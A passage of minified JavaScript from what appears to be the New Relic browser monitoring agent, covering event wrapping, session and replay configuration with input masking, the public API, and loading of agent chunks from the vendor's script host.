a=t[o]=t[o]||{};(a[r]=a[r]||[]).push([e,i])}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function o(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>o,jT:()=>n,sp:()=>i})},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>s,ZF:()=>c,bz:()=>a,el:()=>u});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function a(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map((e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e)).join("")}function s(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const a=[];for(var s=0;s<e;s++)a.push(o(r,i++).toString(16));return a.join("")}function c(){return s(16)}function u(){return s(32)}},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>u,iL:()=>c,tS:()=>s,uh:()=>i,wk:()=>o});const n="NRBA",i="SESSION",o=144e5,a=18e5,s={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},u={OFF:0,FULL:1,ERROR:2}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>o,t:()=>a});var n=r(3241);const i=new Set,o={};function a(e,t){const r=t.agentIdentifier;o[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),o[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout((()=>{i=clearTimeout(i)}),t)),n||(clearTimeout(i),i=setTimeout((()=>{e.apply(this,r)}),t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function o(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3496:(e,t,r)=>{"use strict";function n(e){return!e||!(!e.licenseKey||!e.applicationID)}function i(e,t){return!e||e.licenseKey===t.info.licenseKey&&e.applicationID===t.info.applicationID}r.d(t,{A:()=>i,I:()=>n})},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>o,Qr:()=>s,sB:()=>a});var n=r(3878);function i(){return"undefined"==typeof document||"complete"===document.readyState}function o(e,t){if(i())return e();(0,n.sp)("load",e,t)}function a(e){if(i())return e();(0,n.DD)("DOMContentLoaded",e)}function s(e){if(i())return e();(0,n.sp)("popstate",e)}},384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>o,US:()=>u,Zm:()=>a,bQ:()=>c,dV:()=>s,pV:()=>d});var n=r(6154),i=r(1863);const o={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function a(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function s(){let e=a();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket}),e}function c(e,t){let r=a();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){a()[e]=t}function d(){return function(){let e=a();const t=e.info||{};e.info={beacon:o.beacon,errorBeacon:o.errorBeacon,...t}}(),function(){let e=a();const t=e.init||{};e.init={...t}}(),s(),function(){let e=a();const t=e.loader_config||{};e.loader_config={...t}}(),a()}},2843:(e,t,r)=>{"use strict";r.d(t,{u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",(function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)}),r,i)}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),a=r(6154);const s={},c=a.gm.XMLHttpRequest,u="addEventListener",d="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(s[t.debugId]++)return t;s[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[u,d],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(a.RI&&h(document,f),c&&h(c.prototype,f),h(a.gm,f)),t.on(u+"-start",(function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)){var i=(0,o.I)(n,l,(function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n}));this.wrapped=e[1]=i}})),t.on(d+"-start",(function(e){e[1]=this.wrapped||e[1]})),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,u);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>o,YM:()=>c});var n=r(7836),i=r(5607);const o="nr@original:".concat(i.W);var a=Object.prototype.hasOwnProperty,s=!1;function c(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,o){n||(n="");const a="-"===n.charAt(0);for(let s=0;s<t.length;s++){const c=t[s],u=e[c];d(u)||(e[c]=r(u,a?c+n:n,i,c,o))}},r.flag=o,r;function r(t,r,n,s,c){return d(t)?t:(r||(r=""),nrWrapper[o]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach((function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})})),t}catch(e){u([e],r)}for(var n in e)a.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var o,a,d,l;let f;try{a=this,o=[...arguments],d="function"==typeof n?n(o,a):n||{}}catch(t){u([t,"",[o,a,s],d],e)}i(r+"start",[o,a,s],d,c);const h=performance.now();let p=h;try{return l=t.apply(a,o),p=performance.now(),l}catch(e){throw p=performance.now(),i(r+"err",[o,a,e],d,c),f=e,f}finally{const e=p-h,t={duration:e,isLongTask:e>=50,methodName:s,thrownError:f};t.isLongTask&&i("long-task",[t],d,c),i(r+"end",[o,a,l,t],d,c)}}}function i(r,n,i,o){if(!s||t){var a=s;s=!0;try{e.emit(r,n,i,t,o)}catch(t){u([t,r,n,i],e)}s=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function d(e){return!(e&&"function"==typeof e&&e.apply&&!e[o])}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Zp:()=>i,kd:()=>c,mq:()=>s,nf:()=>a,qN:()=>o});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],o=["focus","blur"],a=4,s=1e3,c=["PageAction","UserAction","BrowserPerformance"],u={MARKS:"experimental.marks",MEASURES:"experimental.measures",RESOURCES:"experimental.resources"}},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>o,ET:()=>a,TZ:()=>s,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},o={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",s=n.K7.logging},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>u});var n=r(9908),i=r(1863),o=r(860),a=r(8154),s=r(993);function c(e,t,r={},c=s.p_.INFO,u,d=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,o.K7.metrics,e),(0,n.p)(s.ET,[d,t,r,c,u],void 0,o.K7.logging,e)}function u(e){return"string"==typeof e&&Object.values(s.p_).some((t=>t===e.toUpperCase().trim()))}},8154:(e,t,r)=>{"use strict";r.d(t,{z_:()=>o,XG:()=>s,TZ:()=>n,rs:()=>i,xV:()=>a});r(6154),r(9566),r(384);const n=r(860).K7.metrics,i="sm",o="cm",a="storeSupportabilityMetrics",s="storeEventMetrics"},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>d,G4:()=>o,Qb:()=>l,TZ:()=>i,Ug:()=>a,_s:()=>s,bc:()=>u,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,o={RECORD:"recordReplay",PAUSE:"pauseReplay",ERROR_DURING_REPLAY:"errorDuringReplay"},a=.12,s={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},u={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},d=5e3,l={API:"api"}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>s,CT:()=>c,SR:()=>a,rF:()=>u});var n=r(384),i=r(7767),o=r(6154);function a(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function s(e){return!0===e?.session_replay.preload&&a(e)}function c(e,t){const r=t.correctAbsoluteTimestamp(e);return{originalTimestamp:e,correctedTimestamp:r,timestampDiff:e-r,originTime:o.WN,correctedOriginTime:t.correctedOriginTime,originTimeDiff:Math.floor(o.WN-t.correctedOriginTime)}}function u(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>s,Lc:()=>u,Rz:()=>d,TZ:()=>n,bD:()=>o,d3:()=>a,jx:()=>l,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",o="resource",a="-start",s="-end",c="fn"+a,u="fn"+s,d="pushState",l=1e3},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>o,O2:()=>c,Qu:()=>u,TZ:()=>s,ih:()=>d,pP:()=>a,tC:()=>i});var n=r(860);const i=["click","keydown","submit","popstate"],o="api",a="initialPageLoad",s=n.K7.softNav,c={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},u={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},d={IP:"in progress",FIN:"finished",CAN:"cancelled"}},7378:(e,t,r)=>{"use strict";r.d(t,{$p:()=>x,BR:()=>b,Kp:()=>R,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>d,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>A,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>u,tH:()=>E,uP:()=>s,wW:()=>T,xq:()=>a});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],a=999,s="fn-start",c="fn-end",u="cb-start",d="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",R="-end",x="-body",T="cb"+R,A="jsTime",E="fetch"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(7836),i=r(1687);class o{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>o});var n=r(944),i=r(4261);class o{#e(e,...t){if(this[e]!==o.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e){return this.#e(i.Dl,e)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(){return this.#e(i.dT)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>d,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Tb:()=>f,U2:()=>a,V1:()=>A,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>u,eY:()=>g,fF:()=>h,hG:()=>o,hw:()=>i,k6:()=>s,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",o="addPageAction",a="addToTrace",s="addRelease",c="finished",u="interaction",d="log",l="noticeError",f="pauseReplay",h="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",A="measure"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var o=r(2555),a=r(3333);const s=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),u=r(944),d=r(8122);const l="[data-nr-mask]",f=e=>(0,d.a)(e,(()=>{const e={feature_flags:[],experimental:{marks:!1,measures:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{allow_registered_children:!0,duplicate_registered_data:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{get capture_marks(){return e.feature_flags.includes(a.$v.MARKS)||e.experimental.marks},set capture_marks(t){e.experimental.marks=t},get capture_measures(){return e.feature_flags.includes(a.$v.MEASURES)||e.experimental.measures},set capture_measures(t){e.experimental.measures=t},capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){s(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,u.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){s(t)?e.block_selector+=",".concat(t):""!==t&&(0,u.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,u.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var h=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:h.WN},v={appMetadata:{},customTransaction:void 0,denyList:void 0,disabled:!1,entityManager:void 0,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,get harvestCount(){return++g}},b=e=>{const t=(0,d.a)(e,v),r=Object.keys(m).reduce(((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e)),{});return Object.defineProperties(t,r)};var y=r(5701);const w=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var R=r(7836),x=r(3241);const T={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,d.a)(e,T),E=new Set;function S(e,t={},r,a){let{init:s,info:c,loader_config:u,runtime:d={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();s=e.init,c=e.info,u=e.loader_config}e.init=f(s||{}),e.loader_config=A(u||{}),c.jsAttributes??={},h.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,o.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];E.has(e.agentIdentifier)||(p.proxy.assets&&(w(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach((r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let o=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return o?o(...t):n})}))}(e),(0,n.US)("activatedFeatures",y.B),e.runSoftNavOverSpa&&=!0===p.soft_navigations.enabled&&p.feature_flags.includes("soft_nav")),d.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],d.ptid=e.agentIdentifier,d.loaderType=r,e.runtime=b(d),E.has(e.agentIdentifier)||(e.ee=R.ee.get(e.agentIdentifier),e.exposed=l,(0,x.W)({agentIdentifier:e.agentIdentifier,drained:!!y.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),E.add(e.agentIdentifier)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>d,K7:()=>c,P3:()=>u,XX:()=>i,Yy:()=>s,df:()=>o,qY:()=>n,v4:()=>a});const n="events",i="jserrors",o="browser/blobs",a="rum",s="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},u={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},d={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:o,[c.sessionReplay]:o,[c.logging]:s,[c.genericEvents]:"ins"}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce(((t,r)=>(i.f[r](e,t),t)),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.293.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.293.0.PROD:",i.l=(r,n,o,a)=>{if(e[r])e[r].push(n);else{var s,c;if(void 0!==o)for(var u=document.getElementsByTagName("script"),d=0;d<u.length;d++){var l=u[d];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){s=l;break}}if(!s){c=!0;var f={478:"sha512-cEmCt/vG1anp3Npyuxwqcxqvx31FELkFrcLe6DJfvgis9d0YgKwX9/w90OQeoxYwWm4WLTxEpgIMR26NRroZwg==",249:"sha512-Wf8L4Tf/x6L4EHJaY6phnsZAgR7A/do7bPghfQXmosP4aSTn964TgjYKN+kdwsU9grVvyppZ4a3hCAX2HE05OA==",212:"sha512-Q/Dh/Hp0TZ2E9Rgmfnw7GzPv//tf9F0XdDVdzRHO7/6DZI/XD0X4mguKk9zdQ/7xEbFvtWaUHJtYL0itkZBkGg=="};(s=document.createElement("script")).charset="utf-8",s.timeout=120,i.nc&&s.setAttribute("nonce",i.nc),s.setAttribute("data-webpack",t+o),s.src=r,0!==s.src.indexOf(window.location.origin+"/")&&(s.crossOrigin="anonymous"),f[a]&&(s.integrity=f[a])}e[r]=[n];var h=(t,n)=>{s.onerror=s.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],s.parentNode&&s.parentNode.removeChild(s),i&&i.forEach((e=>e(n))),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=h.bind(null,s.onerror),s.onload=h.bind(null,s.onload),c&&document.head.appendChild(s)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise(((r,i)=>n=e[t]=[r,i]));r.push(n[2]=o);var a=i.p+i.u(t),s=new Error;i.l(a,(r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),a=r&&r.target&&r.target.src;s.message="Loading chunk "+t+" failed.\n("+o+": "+a+")",s.name="ChunkLoadError",s.type=o,s.request=a,n[1](s)}}),"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[a,s,c]=r,u=0;if(a.some((t=>0!==e[t]))){for(n in s)i.o(s,n)&&(i.m[n]=s[n]);if(c)c(i)}for(t&&t(r);u<a.length;u++)o=a[u],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.293.0.PROD"]=self["webpackChunk:NRBA-1.293.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var a=i(5205);var s=i(9908),c=i(1863),u=i(4261),d=i(3241),l=i(944),f=i(5701),h=i(8154);function p(e,t,i,o){const a=o||i;!a||a[e]&&a[e]!==r.prototype[e]||(a[e]=function(){(0,s.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,d.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:u.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,s.p)(u.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),R=i(7767),x=i(6389);class T extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.abortHandler=void 0,this.featAggregate=void 0,this.onAggregateImported=void 0,this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise(((t,r)=>{this.ee.on("manual-start-all",(0,x.J)((()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()})))})):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;let o;this.onAggregateImported=new Promise((e=>{o=e}));const a=async()=>{let a;await this.deferred;try{if((0,R.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,6526));a=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),this.featureName===n.K7.sessionReplay&&this.abortHandler?.()}try{if(!this.#t(this.featureName,a,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void o(!1);const{Aggregate:n}=await t();this.featAggregate=new n(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),o(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),o(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)((()=>a()),!0):a()}#t(e,t,r){switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),E=i(2614);class S extends T{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(u.Fw,(function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,s.p)(u.Pl+u.Fw,[(0,c.t)()],void 0,void 0,t.ee))}),t),this.ee.on("api-send-rum",((e,t)=>(0,s.p)("send-rum",[e,t],void 0,this.featureName,this.ee))),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,1983))))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,d.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)((e=>{t(e,"DOMContentLoaded")})),(0,b.GG)((e=>{t(e,"load")})),(0,b.Qr)((e=>{t(e,"navigate")})),this.ee.on(E.tS.UPDATE,((t,r)=>{(0,d.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})}))}}var _=i(384);var N=i(2843),O=i(3878),I=i(782);class P extends T{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)((()=>(0,s.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee)),!0),(0,O.sp)("pagehide",(()=>(0,s.p)("winPagehide",[(0,c.t)()],void 